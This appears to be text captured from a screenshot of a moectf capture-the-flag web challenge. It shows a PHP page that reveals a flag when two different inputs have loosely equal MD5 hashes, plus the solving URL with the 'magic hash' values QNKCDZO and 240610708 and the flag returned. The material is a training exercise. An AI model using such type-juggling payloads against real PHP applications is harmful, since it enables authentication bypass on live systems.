 localhost:58721/Fl3g_n0t_Here_d
localhost:58721/Fl3g_n0t_Here_dont_peek!!!!!.php/?param1=QNKCDZO&param2=240610708
<?php
highlight_file(__FILE__);
if (isset($_GET['param1']) && isset($_GET['param2'])) {
$param1 = $_GET['param1'];
$param2 = $_GET['param2'];
if ($param1 !== $param2) {
$md5Param1 = md5($param1);
$md5Param2 = md5($param2);
if ($md5Param1 == $md5Param2) {
echo "O.O!! " . getenv("FLAG");
} else {
echo "O.o??";
}
} else {
echo "o.O?";
}
} else {
echo "O.o?";
}
?> O.O!! moectf{oops_file_get_contents_controllable_-DG7MVKFhZiJj7BeHoNu-UFVxtGWV79s}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://localhost:58721/Fl3g_n0t_Here_dont_peek!!!!!.php/?param1=QNKCDZO&param2=240610708
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1